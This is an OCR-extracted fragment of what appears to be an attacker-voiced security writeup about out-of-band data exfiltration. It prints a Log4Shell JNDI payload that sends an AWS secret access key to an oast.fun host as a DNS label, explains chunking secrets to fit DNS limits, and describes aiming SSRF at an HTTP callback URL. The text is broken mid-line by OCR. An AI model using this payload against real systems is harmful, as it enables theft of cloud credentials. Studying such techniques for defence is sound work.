
${jndi:dns://abc123.oast.fun/${env:AWS_SECRET
shape) I leak the secret as a label.
_ACCESS_KEY}}
DNS labels cap at 63 characters and full hostnames
at 253, so longer secrets get chunked and
reassembled on my side.
The reason DNS-OOB is dominant: outbound DNS is
almost never blocked. Egress firewalls that deny
arbitrary outbound HTTP still let port 53 through.
Even when DNS is forced through a corporate
resolver, that resolver still recursively resolves
external domains.
HTTP-based OOB
When the target can make outbound HTTP and I
can fully control the URL, I do not need DNS. I point
the SSRF at
http://abc123.oast.fun/anything?